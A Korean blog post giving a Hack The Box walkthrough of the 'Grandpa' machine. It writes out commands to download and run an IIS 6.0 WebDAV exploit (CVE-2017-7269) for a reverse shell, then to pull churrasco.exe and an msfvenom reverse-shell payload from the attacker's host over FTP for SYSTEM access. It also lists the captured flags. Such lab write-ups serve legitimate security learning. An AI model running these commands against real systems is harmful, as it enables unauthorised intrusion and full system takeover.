-

[HTB] Grandpa WriteupWargame/Hack The Box 2022. 1. 27. 19:38

nmap -sC -sS -sV -O -p- -o scanResult.txt 10.129.95.233

I활성화 되어있는 80포트에서 IS httpd 6.0 서비스를 사용중인걸 알 수 있었고, 접근해보니 아래와 같은 페이지가 나타났다.

IIS 6.0 exploit 등 키워드로 검색 결과 아래 레퍼런스를 얻을 수 있었고, 리버스 쉘을 획득하는데 성공했다.

https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269/blob/master/iis6%20reverse%20shell

GitHub - g0rx/iis6-exploit-2017-CVE-2017-7269: iis6 exploit 2017 CVE-2017-7269

iis6 exploit 2017 CVE-2017-7269. Contribute to g0rx/iis6-exploit-2017-CVE-2017-7269 development by creating an account on GitHub.

github.com

wget https://raw.githubusercontent.com/g0rx/iis6-exploit-2017-CVE-2017-7269/master/iis6%20reverse%20shell -O iis6rs.py nc -nvlp 1234 python iis6rs.py 10.129.95.233 80 10.10.14.19 1234



권한 상승을 위해 systeminfo 명령어를 통해 정보를 수집했다.

systeminfo

wes.py를 통해 systeminfo를 기준으로한 알려진 취약점 중, 권한 상승에 대한 취약점을 검색해봤다.

python3 /usr/local/lib/python3.9/dist-packages/wes.py systeminfo.txt -i "Privilege" -e > wesResultPrivescOnly.txt

그 중, Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation(6705) - churrasco.exe 를 사용하기로 했다.





churrasco.exe는 시스템권한으로 명령을 실행해주는 기능이 있었기 때문에 ftp를 통해 churrasco와 reverse shell 실행파일(msfvenom활용)을 서버로 옮긴 뒤 시스템권한으로 리버스 쉘을 획득하였다.

cp /usr/share/sqlninja/apps/churrasco.exe ./ #ftp command line pip install pyftpdlib python -m pyftpdlib -p 21 (kali) # windows -> kali connect echo open 10.10.14.19(kali) 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&echo bin>> ftp.txt&echo GET churrasco.exe(exploit.exe) >> ftp.txt&echo bye>> ftp.txt ftp -v -n -s:ftp.txt cd C:\wmpub (명령어 실행 권한) churrasco.exe "C:\wmpub\exploit.exe"

FLAG =

[user] bdff5ec67c3cff017f2bedc146a5d869

[root] 9359e905a2c35f861f6a57cecf28bb7b

반응형'Wargame > Hack The Box' 카테고리의 다른 글

[HTB] Devel Writeup (0) 2022.02.03 [HTB] Valentine Writeup (0) 2022.01.29 [HTB] Nibbles Writeup (0) 2022.01.23 [HTB] Jerry Writeup (0) 2022.01.22 [HTB] Arctic Writeup (0) 2022.01.19